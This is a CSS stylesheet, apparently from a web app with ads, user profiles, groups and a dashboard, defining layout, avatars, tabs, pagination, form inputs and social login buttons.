    border-top: 0 solid transparent;
    border-right: 0 solid green;
    border-bottom: 105px solid transparent;
    border-left: 105px solid green;
    float: left;
    height: 0;
    left: 0;
    position: absolute;
    top: 0;
    width: 0;
}

.arrow-right.yellow {
    border-left-color: #e1cc28;
}

.arrow-right.blue {
    border-left-color: rgba(43, 166, 203, 1);
}

.arrow-right.green {
    border-left-color: green;
}

.arrow-right.brown {
    border-left-color: brown;
}

.bold {
    font-weight: 600 !important;
}

.ads-editor input:not([type]),
.ads-editor input[type="text"],
.ads-editor input[type="password"],
.ads-editor input[type="date"],
.ads-editor input[type="datetime"],
.ads-editor input[type="datetime-local"],
.ads-editor input[type="month"],
.ads-editor input[type="week"],
.ads-editor input[type="email"],
.ads-editor input[type="number"],
.ads-editor input[type="search"],
.ads-editor input[type="tel"],
.ads-editor input[type="time"],
.ads-editor input[type="url"],
.ads-editor input[type="color"],
.ads-editor textarea {
    margin-bottom: 0px;
}

.ads-editor hr {
    margin-top: 5px;
    margin-bottom: 10px;
}

.width-100 {
    width: 100%;
}

.width-60 {
    width: 60%;
}

h5.title-special {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    margin-bottom: 20px;
    padding-bottom: 20px;
    font-weight: 600;
    text-transform: uppercase;
}

.font-12 {
    font-size: 12px;
}

.modalTitle {
    border-bottom: solid 1px #ccc;
}

.button.change-button.tiny {
    font-size: 0.6875rem;
    padding: 0.325rem 1.25rem;
}

.category-row .button {
    margin: 0;
}

.margin-left-30 {
    margin-left: 30px;
}

.alert {
    background: #ff0000 none repeat scroll 0 0;
    border-radius: 0 0 5px 5px;
    color: #fff;
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    margin-bottom: 12px;
    padding: 10px 20px;
    text-align: center;
}

.choose-kind {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px 5px 0 0;
    color: #000;
    cursor: pointer;
    font-size: 13px;
    font-weight: 700;
    padding: 12px 20px;
    text-align: center;
    text-transform: uppercase;
}

@media all and (max-width: 1024px) {
    .choose-kind {
        font-size: 12px;
    }
}

.bg-button-01 {
    background: #fff none repeat scroll 0 0;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #fff;
}

.choose-kind-ads.active {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px 5px 0 0;
    color: #000;
    cursor: pointer;
    font-size: 13px;
    font-weight: 700;
    padding: 12px 20px;
    text-align: center;
    text-transform: uppercase;
}

.choose-kind-ads {
    background: rgba(235, 235, 235, 1);
    opacity: 0.5;
}

.choose-kind-ads.active {
    background: rgba(235, 235, 235, 1);
    opacity: 0.5;
}

.choose-kind:hover {
    text-decoration: underline;
}

.bg-button-02 {
    background: rgba(235, 235, 235, 1);
    opacity: 0.5;
}

.min-height-900 {
    min-height: 900px;
}

@media all and (max-width: 1023px) {
    .min-height-900 {
        min-height: 100px;
    }

    .search-front-box h3 {
        font-size: 16px;
        text-align: center;
    }

    .search-front-box h2 {
        font-size: 20px;
        text-align: center;
    }

    .columns-tiny {
        padding-left: 0.9375rem !important;
        padding-right: 0.9375rem !important;
    }

    .slider-top {
        height: 370px;
    }

    .search-front-box {
        margin-top: 100px;
    }

    .small-font a {
        font-size: 12px !important;
        line-height: 17px;
        padding-left: 0;
        padding-right: 0;
    }
}

.radius-avatar {
    border-radius: 60px;
    height: 100px;
    overflow: hidden;
    width: 100px;
}

.last-info-carousel .radius-avatar {
    border-radius: 90px;
    height: 100px;
    margin: 20px auto 0;
    overflow: hidden;
    position: relative;
    width: 100px;
    z-index: 1;
}

.user .radius-avatar {
    border-radius: 60px;
    height: 100px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 100px;
    z-index: 1;
}

.details h5 {
    font-size: 14px;
    font-style: italic;
}

/*.details h5:before {
    content: '"';
    font-size: 22px;
    margin-left: -2px;
}

.details h5:after {
    content: '"';
    font-size: 22px;
    margin-left: -2px;
}*/

.last-box-name {
    color: #fff;
    font-size: 14px;
    text-align: center;
}

.details h5 {
    font-size: 15px;
    font-style: italic;
    font-weight: 700;
    margin-top: 0px;
}

.details h5:first-letter {
    text-transform: uppercase;
}

.button.active {
    background: #79C542;
}

.user-profile .avatar {
    background-size: cover;
    height: 100px;
    width: 100px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto 10px;
}

.user .reviews .radius-avatar {
    border-radius: 60px;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 80px;
    z-index: 1;
}

.user .reviews .radius-avatar .avatar {
    background-size: cover;
    height: 80px;
    width: 80px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto 10px;
}

.user-profile .radius-avatar {
    margin: 0 auto;
}

.alert-info {
    padding: 10px;
    /*background: #79C542;*/
    background: #ff0000;
    color: #fff;
    text-align: center;
    font-size: 16px;
    margin-bottom: 20px;
}

.tabs dd, .tabs .tab-title {
    border: 1px solid #e5e5e5;
    margin-right: 10px;
    padding: 0 30px;
}

.tabs-content {
    border: 1px solid #e5e5e5;
    margin-top: -1px;
    padding: 0 20px;
}

ul.tabs li.tab-title {
    background: #dedede;
}

ul.tabs li.tab-title.active {
    border-bottom: solid 1px #fff;
    background: #fff;
    font-weight: 600;
}

.user-menu hr {
    border-color: #bbb;
    margin: 0rem 0 1.188rem;
}

.user-box h5 {
    margin-bottom: 2px;
    padding-bottom: 0px;
    line-height: 13px;
}

.user-box .radius-avatar {
    margin: 0 auto;
}

.search-results .ad-desc {
    font-size: 12px;
}

.user .ad-desc {
    font-size: 14px;
    text-align: justify;
}

p.review-desc {
    font-size: 15px;
    font-style: italic;
    padding-top: 30px;
}

p.review-desc:before {
    content: '\"';
}

p.review-desc:after {
    content: '\"';
}

p.user-profile-date {
    font-size: 12px;
}

p.ad-desc-user {
    font-size: 16px;
    font-style: italic;
}

p.ad-desc-user:before {
    content: '\"';
}

p.ad-desc-user:after {
    content: '\"';
}

.user-age {
    font-size: 12px;
    font-weight: 600;
    color: #aaa;
}

input[type="checkbox"], input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.side-label {
    display: block;
    position: relative;
    margin: 10px 0;
    padding-left: 35px;
    cursor: pointer;
}

.side-label::before, .side-label::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
}

input[type="radio"] + .side-label::before,
input[type="radio"] + .side-label::after {
    border-radius: 50%;
}

.side-label::before {
    display: block;
    width: 20px;
    height: 20px;
    border: 2px solid #000;
}

input:focus + .side-label::before {
    border-color: #000;
}

.side-label::after {
    display: none;
    width: 12px;
    height: 12px;
    margin: 4px;
    background-color: rgb(43, 166, 203);
}

input:checked + .side-label::after {
    display: block;
}

.blocked {
    margin-top: 40px;
    color: rgba(255, 255, 255, .3);
    text-align: center;
}

#help-offer:checked ~ .blocked,
#look-for-help:checked ~ .blocked {
    display: none;
}

#help-offer:checked ~ button,
#look-for-help:checked ~ button {
    display: block;
}

.ui-slider .ui-slider-handle {
    background: rgb(55, 63, 100) none repeat scroll 0 0 !important;
    border-radius: 20px;
    color: #fff !important;
    font-family: "Raleway", sans-serif;
    font-size: 13px !important;
    font-weight: 600;
    height: 30px !important;
    line-height: 30px;
    text-align: center !important;
    width: 82px !important;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -0.6em !important;
}

.filter-box hr {
    margin: 5px 0;
}

h3.reviews {
    border-bottom: 1px solid #dddddd;
    margin-bottom: 20px;
    text-align: center;
}

.hover-box:hover h5,
.hover-box:hover p,
.hover-box:hover {
    background: rgba(43, 166, 203, 0.7) none repeat scroll 0 0;
    color: #fff;
    transition: ease-in 0.2s all;
}

.user-profile h5.ad-title {
    font-size: 16px;
}

.user-profile p.ads-active {
    font-size: 13px;
}

.color-white {
    color: #fff !important;
}

.offer-desc {
    text-align: center;
    font-size: 14px;
    font-weight: 300;
}

.name-position-title {
    border-bottom: 1px solid;
    display: inline;
    margin-bottom: 10px;
}

.ads-last-p {
    color: #666;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 0.5px;
    text-align: center;
}

h3.ads-last-h3 {
    font-size: 31px;
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 10px;
    line-height: 21px;
    margin-top: 40px;
}

.rope-title {
    background: #aaa none repeat scroll 0 0;
    display: inline-block;
    height: 1px;
    margin-bottom: 6px;
    width: 50px;
}

.wrapper-last-d {
    padding: 60px 0 0px;
}

.wrapper-last-info-box {
    padding: 40px 0;
}

@media only screen and (min-width: 40.0625em) {
    .logo {
        width: 140px;
    }

    .el {
        border: solid 1px #fff;
        border-radius: 3px;
        height: 30px;
        line-height: 30px !important;
        margin-top: 22px;
    }

    ul.right li a.scroll-top-line.el {
        margin-top: 8px;
        line-height: 29px !important;
    }

    .el-special {
        border: 1px solid #fff;
        border-radius: 3px;
        height: 30px;
        line-height: 14px;
        margin-top: 13px;
    }

    ul.right li a.scroll-top-line.el-special {
        line-height: 29px;
        margin-top: 0;
    }
}

.bold-400 {
    font-weight: 400 !important;
}

.bg-search-box {
    background: #FFFFFF;
    border-radius: 3px;
    padding-top: 5px;
    padding-bottom: 2px;
    padding-right: 2px;
    padding-left: 2px;
}

.bg-search-box .searchPhase,
.bg-search-box input[type="text"] {
    margin: 0;
    border: 0;
    border-right: 1px solid #ccc;
    /*border-left: 1px solid #ccc;*/
    box-shadow: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus
input:-webkit-autofill,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    border: 1px solid green;
    -webkit-text-fill-color: green;
    -webkit-box-shadow: 0 0 0px 1000px #000 inset;
    transition: background-color 5000s ease-in-out 0s;
}

.bg-search-box input[type="text"], .bg-search-box .button {
    margin: 0;
}

.button-radius-3 {
    border-radius: 3px !important
}

.spacer-48 {
    background: rgba(0, 0, 0, 0.6);
    /*height: 4.625rem;*/
    position: absolute;
    width: 100%;
}

.menu-category-box.scroll-special {
    position: fixed !important;
    z-index: 9;
    left: 0px;
    transition: ease-in 0.2s all;
}

.last-info-carousel {
    height: 350px;
}

.arrow-right .title {
    font-size: 13px;
    font-weight: 600;
    left: -100px;
    line-height: 11px;
    position: absolute;
    top: 20px;
    width: 40px;
    z-index: 9;
}

.spacer-line-white {
    height: 1px;
    background: #fff;
    width: 60%;
    margin: 5px auto;
}

.last-info-box h5 {
    color: #fff;
    font-size: 17px;
    font-weight: 300;
    line-height: 6px;
    margin-bottom: 0;
    margin-top: 20px;
    padding-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-100 {
    margin-top: 100px;
}

.margin-top-150 {
    margin-top: 150px;
}

span.category-style {
    font-size: 10px;
    letter-spacing: 0.7px;
}

.button.transparent {
    background-color: transparent;
    border: solid 1px #fff;
    color: #fff;
}

.button.transparent:hover {
    -webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14), 0 1px 7px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14), 0 1px 7px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -1px rgba(0, 0, 0, 0.2);
}

.button.radius-60 {
    border-radius: 60px;
}

.section-1 {
    height: 30px
}

.section-2 {
    height: 60px;
}

.section-3 {

}

.top-bar-dashboard {
    background: #373f65 none repeat scroll 0 0;
    color: #fff;
}

.top-bar-dashboard a {
    color: #fff;
}

.menu-icon {
    font-size: 40px !important;
}

.bg-left-profile {
    background: rgb(27, 163, 247);
    color: #fff;
    padding: 40px 10px 20px;
    border-bottom: solid 1px #fff;
}

.bg-left-profile-desc {
    background: #1cc1fb none repeat scroll 0 0;
    box-sizing: border-box;
    color: #fff;
    display: inline-block;
    padding: 0 10px 20px;
    position: relative;
    width: 100%;
}

.dashboard .avatar {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100px;
    margin: 0 auto 10px;
    width: 100px;
}

.dashboard .radius-avatar {
    border-radius: 60px;
    height: 100px;
    margin: 0 auto;
    overflow: hidden;
    width: 100px;
}

.dashboard .border-box-desc .radius-avatar {
    border-radius: 90px;
    height: 90px;
    margin: 0 auto;
    overflow: hidden;
    width: 90px;
}

.dashboard .border-box-desc .avatar {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 90px;
    margin: 0 auto 10px;
    width: 90px;
}

.dashboard .border-box-desc .radius-avatar-answer {
    border-radius: 90px;
    height: 48px;
    margin: 0 auto;
    overflow: hidden;
    width: 48px;
}

.dashboard .border-box-desc .avatar-answer {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 48px;
    margin: 0 auto 10px;
    width: 48px;
}


.dashboard .radius-avatar-group {
    border-radius: 60px;
    height: 45px;
    margin: 0 auto;
    overflow: hidden;
    width: 45px;
}

.dashboard .radius-avatar-group .avatar {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 45px;
    margin: 0 auto 10px;
    width: 45px;
}

.dashboard .left-col h5 {
    color: #fff;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.dashboard .left-col.user-age {
    color: #aaa;
    font-size: 12px;
    font-weight: 300;
}

.dashboard .user-age {
    color: #fff;
    font-family: lato;
    font-size: 12px;
    font-weight: 400;
}

.dashboard .box-info-user {
    height: 150px;
    padding-top: 30px;
}

.dashboard .user-info-title {
    font-size: 12px;
}

.dashboard .title-row {
    background: rgb(247, 250, 255) none repeat scroll 0 0;
    height: 81px;
    line-height: 40px;
    padding: 20px 15px;
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 600;
    color: #7b96c4 !important;
    text-transform: uppercase;
    font-size: 20px;
}

.dashboard .title-row i {
    color: #e3e9f4 !important;
}

.title-row h4 {
    color: #7b96c4;
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 600;
    /*color: #7b96c4 !important;*/
    font-size: 18px;
    /*font-weight: 400;*/
    line-height: 40px;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}

.dashboard .title-row-topic {
    background: #fff;
    padding: 10px 10px 10px 30px;
    font-size: 18px;
    font-weight: 600;
    color: #373F65;
    line-height: 15px;
}

.dashboard .left-box-user {
    background: rgb(244, 249, 255) none repeat scroll 0 0;
    border-right: 2px solid #fff;
}

.dashboard .user-info-my-groups {
    color: #000;
    font-size: 18px;
    font-weight: 600;
    line-height: 13px;
    margin-bottom: 30px;
    margin-top: 20px;
    text-align: left;
    text-transform: uppercase;
}

.map-results a .group-title, .map-results .group-title, .dashboard a .group-title {
    color: #7b96c4;
    font-size: 14px;
    font-weight: 400;
    line-height: 29px;
}

.group-title a {
    color: #fff;
}

.group-title a:hover {
    text-decoration: underline;
}

.map-results .group-subtitle,
.map-results a .group-subtitle,
.dashboard a .group-subtitle {
    font-size: 11px;
    font-weight: 400;
    color: #7b96c4;
    margin-top: 0;
}

.map-results .box-group,
.dashboard .box-group {
    margin-bottom: 0;
    padding: 10px 0;
    border-top: solid 1px #F1F6FC;
    border-right: solid 1px #F1F6FC;
    border-left: solid 1px #F1F6FC;
    border-bottom: solid 1px #fff;
    position: relative;
}

.map-results .panel-box .box-group,
.dashboard .panel-box .box-group {
    border: solid 1px #fff;
}

.map-results .box-group:hover .group-title,
.dashboard .box-group:hover .group-title {
    color: #000;
    transition: ease-in 0.2s all;
}

.map-results .box-group:hover .group-subtitle,
.dashboard .box-group:hover .group-subtitle {
    color: #666;
    transition: ease-in 0.2s all;
}

.map-results a.group-button {
    color: #fff;
    font-size: 12px;
}

.dashboard .box-group.active,
.dashboard .box-group:hover {
    background: #fff !important;
    transition: ease-in 0.2s all;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
}

.map-results .box-group:hover {
    background: #F4F9FF !important;
    transition: ease-in 0.2s all;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
}

/*.dashboard .scroll-top {
    height: 89px !important;
    line-height: 89px !important;
}*/

.width-80 {
    width: 80% !important;
}

.icon-i {

}

.icon-a {

}

.bg-image {
    background-size: cover !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    position: relative;
}

.height-210 {
    height: 210px;
}

h3.bg-title-special {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #fff;
    display: block;
    margin-top: 0;
    padding: 10px 20px;
    text-align: center;
    width: 100%;
}

.bg-image h3.bg-title {
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 20px;
    display: table;
}

.bg-image .bg-title h3 {
    color: #fff;
}

.bg-image .bg-title {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 20px 2px;
    display: flex;
}

.row-full .bg-title {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #fff;
    display: flex;
    height: 80px;
    padding: 10px 20px;
}

.row-full .bg-title h3 {
    color: #fff;
}

.bg-image h3.bg-title-list {
    color: #fff;
    padding: 10px 20px;
    display: block;
    position: relative;
    top: 120px;
    text-align: center;
    width: 100%;
    font-size: 32px;
}

.dashboard .group-list-button {
    /*    position: absolute;
        top: 10px;
        right: 10px;    */
}

.dashboard p.group-info {
    /*background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;*/
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    margin-top: 80px;
    padding: 10px 20px;
}

.dashboard p.group-info-desc {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    max-height: 7em;
    line-height: 1.2em;
    margin-top: 0;
    overflow: hidden;
    padding: 10px 20px;
    text-align: justify;
}

.overlay {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    height: 100%;
    width: 100%;
}

.overlay-bg {
    background: rgba(27, 163, 247, 0.6) none repeat scroll 0 0;
    height: 100%;
    width: 100%;
    display: inline-block;
}

.title-row-line {
    border-bottom: solid 1px #F1F6FC;
}

.title-row-topic a {
    color: #293b5a;
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 600;
    font-size: 18px;
}

.title-row-topic a:hover {
    text-decoration: underline;
    transition: ease-in 0.2s all;
}

a.view-info {
    color: #293b5a;
    font-family: lato;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    line-height: 10px;
}

span.view-info {
    color: #293b5a;
    font-family: lato;
    font-size: 12px;
    font-style: italic;
    font-weight: bold;
    line-height: 10px;
}

span.view-ico {
    color: #1cbbfa;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
}

.dashboard .post-title a,
.dashboard .post-title {
    color: #293b5a;
    font-family: Lato;
    font-size: 21px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 15px;
}

.dashboard .post-title a:hover {
    text-decoration: underline;
    transition: ease-in 0.2s all;
}

.dashboard .box-post {
    margin-bottom: 0;
    margin-top: 0;
}

.dashboard span.publish-date {
    font-size: 11px;
    font-family: 'Montserrat', sans-serif;
    color: rgba(0,0,0,0.6);
    padding-left: 5px;
    margin-bottom: 0px;
    display: block;
}

.dashboard .border-box-desc {
    /*background: rgba(0, 0, 0, 0.04) none repeat scroll 0 0;*/
    border: 1px solid rgba(0, 0, 0, 0.1);
    display: table;
    height: inherit;
    margin-top: 10px;
    padding: 10px 10px 10px;
    position: relative;
    width: 100%;
}

.border-box-desc span.user-age {
    color: #000;
}

.dashboard .post-profile {
    line-height: 12px;
}

.dashboard .post-profile h5 {
    font-size: 15px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.dashboard .description p::before {
    /*    content: url("/img/web/ap-up.png");
        margin-right: 3px;*/
}

.dashboard .description p::after {
    /*    content: url("/img/web/ap-bottom.png");
        margin-left: 3px;
        margin-top: 5px;
        position: absolute;*/
}

.dashboard .description p, .dashboard .description {
    color: #484848;
    font-size: 14px;
    font-family: Circular,"Helvetica Neue", Lato, Helvetica,Arial,sans-serif;
    font-weight: 400;
    line-height: 1.43;
}


.dashboard .description p {
    margin-bottom: 0px;
}

.dashboard .breadcrumb::before {
    bg-white content: "Tu jesteś: ";
    font-weight: 600;
    font-style: normal;
}

.dashboard .breadcrumb {
    font-size: 12px;
    padding-left: 12px;
    font-style: italic;
    background: rgb(247, 250, 255) none repeat scroll 0 0;
}

input.padding-a-30,
a.padding-a-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
}

.left-col {
    background: #1cc1fb none repeat scroll 0 0;
}

ul.pagination {
    display: table;
    margin: 0 auto;
    min-height: 1.5rem;
    text-align: center;
}

ul.pagination li {
    color: #222222;
    font-size: 0.875rem;
    height: 1.5rem;
    margin-left: 0.3125rem;
}

ul.pagination li a, ul.pagination li button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 3px;
    color: #999999;
    display: block;
    font-size: 1em;
    font-weight: normal;
    line-height: inherit;
    padding: 0.0625rem 0.625rem;
    transition: background-color 300ms ease-out 0s;
}

ul.pagination li span {
    background: #e6e6e6 none repeat scroll 0 0;
    border-radius: 3px;
    color: #999999;
    display: block;
    font-size: 1em;
    font-weight: normal;
    line-height: inherit;
    padding: 0.0625rem 0.625rem;
    transition: background-color 300ms ease-out 0s;
}

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus {
    background: #e6e6e6 none repeat scroll 0 0;
}

ul.pagination li.unavailable a, ul.pagination li.unavailable button {
    color: #999999;
    cursor: default;
}

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus {
    background: transparent none repeat scroll 0 0;
}

ul.pagination li.current a, ul.pagination li.current button {
    background: #8ec63f none repeat scroll 0 0;
    color: #ffffff;
    cursor: default;
    font-weight: bold;
}

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus {
    background: #8ec63f none repeat scroll 0 0;
}

ul.pagination li {
    display: block;
    float: left;
}

.pagination-centered {
    text-align: center;
}

.pagination-centered ul.pagination li {
    display: inline-block;
    float: none;
}

.post-bg {
    background: rgba(255, 255, 255, 0.6) none repeat scroll 0 0 !important;
    border-color: rgba(0, 0, 0, 0.1) !important;
}

.join-group-info p {
    color: #fff;
    font-family: Lato, sans-serif;
    line-height: 17px;
    font-size: 15px;
    font-weight: 400;
    text-align: center;
}

.post-profile {
    text-align: center;
}

.comment-box {
    padding-left: 65px;
}

@media all and (max-width: 1024px) {
    .text-center-small {
        text-align: center;
    }

    .comment-box {
        padding-left: 15px;
    }

    .join-group-info {
        margin-top: 0px;
        border-top: solid 1px rgba(255, 255, 255, 0.4);
    }

    .join-group-info p {
        font-weight: 300;
    }

    .margin-top-150 {
        margin-top: 10px;
    }

    .dashboard .border-box-desc .radius-avatar {
        height: 48px;
        width: 48px;
    }

    .dashboard .border-box-desc .avatar {
        height: 48px;
        width: 48px;
    }

    .post-profile {
        text-align: left;
    }
}

@media all and (min-width: 1025px) {
    /*    .top-bar-dashboard {
            height: 90px !important;
        }*/
    .dashboard .box-right-bottom {
        border-right: solid 1px #fff;
        border-bottom: solid 1px #fff;
    }

    .dashboard .box-bottom {
        border-bottom: solid 1px #fff;
    }

    .join-group-info {
        margin-top: 110px;
    }
}

.information-box {

}

.information-box p {
    color: #000;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    width: 70%;
    margin: 20px auto 30px;
}

.information-box-small p {
    color: #000;
    font-size: 11px;
    font-weight: 400;
    text-align: center;
    line-height: 15px;
}

.information-box-medium p {
    color: #000;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
    line-height: 15px;
}

.information-box-small h5 {
    font-size: 13px;
    font-weight: 400;
    border-bottom: solid 1px #e5e5e5;
    text-align: center;
    display: table;
    margin: 0 auto 5px auto;
}

.search-location-box {
    background: #1BA3F7;
    color: #fff;
    border-radius: 2px;
}

.my-groups h5 {
    font-weight: 300;
    text-align: center;
    font-size: 14px;
}

.info-box-desc {
    color: #fff;
    font-size: 13px;
    line-height: 14px;
    font-weight: 300;
}

.non-visible {
    display: none;
}

.float-r {
    float: right;
}

.width-40 {
    width: 40%;
}

textarea {
    resize: none;
}

#mceu_2 {
    display: none;
}

.special-button {
    padding: 5px 0 !important;
    text-transform: lowercase !important;
}

.info-message {
    font-size: 20px;
    font-family: 'Railway', sans-serif;
    font-weight: 400;
    margin-top: 20px;
}

.login-box {
    border-radius: 5px;
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #fff;
    color: #333333;
}

.social-button {
    border-radius: 2px !important;
    font-size: 14px;
    line-height: 28px;
    padding: 6px 20px !important;
    width: 100%;
    margin-bottom: 5px;
}

.social-button.fb {
    background-color: #3b5998;
}

.social-button.gp {
    background-color: #C23321;
}

.social-button.other {
    background-color: #3885e5;
}

.social-button i.fa {
    border-right: 1px solid #e5e5e5;
    float: left;
    font-size: 30px;
    padding-right: 20px;
}

.social-button:hover {
    opacity: 0.6;
}

/*.selectize-input,*/
.special-input input[type="text"],
.special-input input[type="password"],
.special-input input[type="date"],
.special-input input[type="datetime"],
.special-input input[type="datetime-local"],
.special-input input[type="month"],
.special-input input[type="week"],
.special-input input[type="email"],
.special-input input[type="number"],
.special-input input[type="search"],
.special-input input[type="tel"],
.special-input input[type="time"],
.special-input input[type="url"],
.special-input input[type="color"] {
    box-shadow: none !important;
    border-radius: 5px !important;
    border: solid 1px #e5e5e5 !important;
    color: #000 !important;
    font-style: italic !important;
    text-align: center !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    height: 2.5125rem !important;
}

/*.selectize-input, .selectize-control.single .selectize-input.input-active {
    border: 0 none !important;
    box-shadow: none !important;
    margin-top: -20px;
    padding-bottom: 0 !important;
    padding-top: 0 !important;
    text-align: center !important;
    top: -10px;
}*/

.special-input textarea {
    box-shadow: none;
    border-radius: 5px;
    border: solid 1px #e5e5e5;
    color: #000;
    font-style: italic;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
}

.special-input input:focus:not([type]),
.special-input input[type="text"]:focus,
.special-input input[type="password"]:focus,
.special-input input[type="date"]:focus,
.special-input input[type="datetime"]:focus,
.special-input input[type="datetime-local"]:focus,
.special-input input[type="month"]:focus,
.special-input input[type="week"]:focus,
.special-input input[type="email"]:focus,
.special-input input[type="number"]:focus,
.special-input input[type="search"]:focus,
.special-input input[type="tel"]:focus,
.special-input input[type="time"]:focus,
.special-input input[type="url"]:focus,
.special-input input[type="color"]:focus,
.special-input textarea:focus {
    box-shadow: none;
    border-radius: 5px;
    border: solid 1px #e5e5e5;
    color: #000;
}

form input[type="text"],
form input[type="password"],
form input[type="date"],
form input[type="datetime"],
form input[type="datetime-local"],
form input[type="month"],
form input[type="week"],
form input[type="email"],
form input[type="number"],
form input[type="search"],
form input[type="tel"],
form input[type="time"],
form input[type="url"],
form input[type="color"],
form select {
    box-shadow: none;
    /*border-radius: 5px;*/
    border: solid 1px #e5e5e5;
    color: #000;
    font-style: normal;
    text-align: left;
    padding-top: 10px;
    padding-bottom: 10px;
    height: 2.5125rem;
}

.special-input-group input[type="text"] {
    box-shadow: none;
    border-radius: 5px;
    border: solid 1px #e5e5e5;
    color: #000;
    font-style: italic;
    text-align: left;
    padding-top: 10px;
    padding-bottom: 10px;
    height: 2.5125rem;
}

form textarea {
    box-shadow: none;
    border-radius: 5px;
    border: solid 1px #e5e5e5;
    color: #000;
    font-style: italic;
    text-align: left;
    padding-top: 10px;
    padding-bottom: 10px;
}

form input:focus:not([type]),
form input[type="text"]:focus,
form input[type="password"]:focus,
form input[type="date"]:focus,
form input[type="datetime"]:focus,
form input[type="datetime-local"]:focus,
form input[type="month"]:focus,
form input[type="week"]:focus,
form input[type="email"]:focus,
form input[type="number"]:focus,
form input[type="search"]:focus,
form input[type="tel"]:focus,
form input[type="time"]:focus,
form input[type="url"]:focus,
form select:focus,
form input[type="color"]:focus,
form textarea:focus {
    box-shadow: none;
    /*border-radius: 5px;*/
    /*border: solid 1px #e5e5e5;*/
    color: #000;
}

p.separator {
    color: #e5e5e5
}

.top-bar-section ul li > a {
    color: #fff;
}

ul.scroll-logo {
    height: 48px;
    line-height: 20px;
    padding: 0;
}

ul.scroll-logo li.name {
    height: 48px;
    line-height: 20px;
    padding: 0;
}

.scroll-logo h1 {
    height: 48px;
    line-height: 20px;
    padding: 0;
}

.scroll-logo h1 a {
    height: 48px;
    line-height: 46px;
    padding: 0;
}

.scroll-logo h1 a img.logo {
    width: 120px;
    transition: all 0.2s ease-in 0s;
}

input[type="submit"].radius-button,
a.radius-button {
    border-radius: 2px;
    font-size: 12px;
    text-transform: uppercase;
}

.dashboard a.button.radius-button:hover {
    background-color: #666 !important;
    color: #fff !important;
    transition: ease-in 0.2s all !important;
}

span.green-button,
input[type="submit"].button.green-button,
a.button.green-button {
    background-color: #3dcb35 !important;
    color: #fff;
}

input[type="submit"].button.green-button:hover,
a.button.green-button:hover {
    background-color: grey !important;
}

.sidenav a i.fa {
    font-size: 18px !important;
    margin-right: 4px;
}

div.head {
    border-bottom: 1px solid #e5e5e5;
    display: table;
    font-weight: 600;
    margin: 0 auto;
    padding-bottom: 5px;
}

span.head {
    font-weight: 600;
    border-bottom: solid 1px #e5e5e5;
    text-transform: uppercase;
}

table.table-info {
    margin: 10px auto 20px;
    padding: 0;
    width: 96%;
}

table.table-info-bottom {
    margin-top: -21px;
}

table.table-info th.width-50 {
    width: 50%;
}

.m-b-0 {
    margin-bottom: 0;
}

.button-shadow {
    box-shadow: 1px 1px 2px #000;
}

